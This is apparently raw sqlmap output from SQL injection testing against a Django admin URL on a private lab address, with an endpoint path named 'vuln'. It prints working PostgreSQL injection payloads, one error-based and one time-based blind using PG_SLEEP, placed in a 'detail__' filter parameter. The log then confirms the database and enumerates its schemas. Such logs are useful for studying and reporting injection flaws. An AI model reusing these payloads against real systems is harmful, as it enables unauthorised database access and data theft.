 ---
Parameter: #1* (URI)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: http://192.168.210.13:8000/admin/vuln/collection/?detail__'||(SELECT (CHR(86)||CHR(87)||CHR(122)||CHR(105)) WHERE 2638=2638 AND 8745=CAST((CHR(113)||CHR(118
)||CHR(118)||CHR(113)||CHR(113))||(SELECT (CASE WHEN (8745=8745) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(106)||CHR(122)||CHR(113)) AS NUMERIC))||'
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: http://192.168.210.13:8000/admin/vuln/collection/?detail__'||(SELECT (CHR(69)||CHR(116)||CHR(104)||CHR(86)) WHERE 5552=5552 AND 8010=(SELECT 8010 FROM PG_SL
EEP(5)))||'
---
[12:42:37] [INFO] testing PostgreSQL
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in
 further requests? [Y/n] Y
[12:42:38] [WARNING] reflective value(s) found and filtering out
[12:42:38] [WARNING] potential permission problems detected ('PermissionDenied')
[12:42:38] [INFO] confirming PostgreSQL
[12:42:39] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[12:42:39] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[12:42:39] [INFO] fetching database (schema) names
[12:42:41] [INFO] retrieved: 'information_schema'
[12:42:42] [INFO] retrieved: 'pg_catalog'
[12:42:43] [INFO] retrieved: 'public'
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public